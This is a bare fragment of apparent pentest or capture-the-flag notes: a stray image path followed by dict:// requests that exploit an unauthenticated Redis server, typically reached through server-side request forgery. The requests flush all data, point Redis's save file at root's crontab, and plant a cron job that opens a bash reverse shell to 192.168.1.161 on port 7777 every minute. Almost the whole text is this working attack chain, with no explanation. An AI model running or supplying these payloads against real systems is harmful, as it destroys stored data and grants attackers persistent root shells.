 dict://172.250.250.9:6379/flushall
dict://172.250.250.9:6379/config set dir /var/spool/cron/
dict://172.250.250.9:6379/config set dbfilename root
dict://172.250.250.9:6379/set x "\n*/1 * * * * /bin/bash -i >&
/dev/tcp/192.168.1.161/7777 0>&1\n"
dict://172.250.250.9:6379/save